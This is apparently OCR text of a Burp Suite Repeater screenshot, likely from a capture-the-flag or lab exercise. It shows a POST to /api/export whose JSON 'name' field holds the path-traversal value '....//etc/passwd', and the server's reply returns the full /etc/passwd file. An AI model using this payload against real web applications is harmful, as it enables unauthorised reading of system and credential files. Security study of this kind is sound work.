 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
1 × 2 × +
Send Cancel < > Target: http://178.62.4.125:32565 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 178.62.4.125:32565
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 27
9 Origin: http://178.62.4.125:32565
10 Connection: close
11 Referer: http://178.62.4.125:32565/home
12 Cookie: session=
eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFpTST
ZJbUZrYldsdUlpd2laWGh3SWpveE5qZzFNVGN4T0RNMmZRLjRjMWtRaTJoLWl2ZGFxRS1uMjVkUGtvSjR4
TUNYczNuMUI4UjFMZ0o5b3cifQ.ZHFaHA._pJhtLOBfmcv2imnmNjSNC6mLKY
13
14 {
"name":"....//etc/passwd"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.4 Python/3.8.16
3 Date: Sat, 27 May 2023 01:18:39 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1223
7 Last-Modified: Tue, 23 May 2023 15:06:51 GMT
8 Cache-Control: no-cache
9 ETag: "1684854411.0-1223-2729773776"
10 Vary: Cookie
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
35 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
36 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
37 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
38 guest:x:405:100:guest:/dev/null:/sbin/nologin
? Search... 0 matches
INSPECTOR
Done
1,571 bytes | 52 millis